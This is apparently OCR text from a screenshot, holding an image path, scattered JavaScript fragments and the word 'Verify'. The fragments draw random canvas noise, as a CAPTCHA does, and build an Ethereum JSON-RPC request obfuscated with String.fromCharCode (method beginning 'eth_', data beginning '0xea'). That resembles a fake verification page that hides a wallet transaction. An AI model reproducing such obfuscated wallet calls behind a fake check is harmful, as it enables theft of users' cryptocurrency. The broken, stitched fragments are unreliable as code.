
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,
,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,
Verify